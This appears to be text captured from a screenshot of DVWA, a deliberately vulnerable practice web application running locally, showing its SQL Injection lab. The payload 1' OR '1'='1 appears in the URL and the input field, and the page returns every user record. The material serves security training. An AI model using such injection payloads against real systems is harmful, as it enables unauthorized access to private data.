 127.0.0.1/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith